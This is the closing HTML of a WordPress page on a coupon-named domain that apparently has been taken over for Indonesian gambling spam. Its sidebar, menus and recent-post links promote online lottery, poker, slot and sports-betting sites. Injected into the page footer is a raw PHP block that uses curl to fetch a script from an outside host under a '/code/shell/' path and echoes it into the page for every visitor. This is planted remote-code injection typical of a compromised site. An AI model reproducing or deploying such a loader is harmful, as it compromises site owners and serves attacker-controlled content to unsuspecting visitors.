	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-2025-terbaik-dengan-pasaran-internasional-lengkap/">Agen Judi Pacuan Kuda Online 2025 Terbaik untuk Pasaran Internasional Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-profesional-dengan-pembayaran-cepat/">Situs Taruhan Pacuan Kuda Online 2025: Agen Profesional Dengan Pembayaran Cepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-pacuan-kuda-online-terpopuler-2025-dengan-odds-paling-kompetitif/">Agen Judi Pacuan Kuda Online Terpopuler 2025 dengan Odds Paling Kompetitif Untuk Para Penjudi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
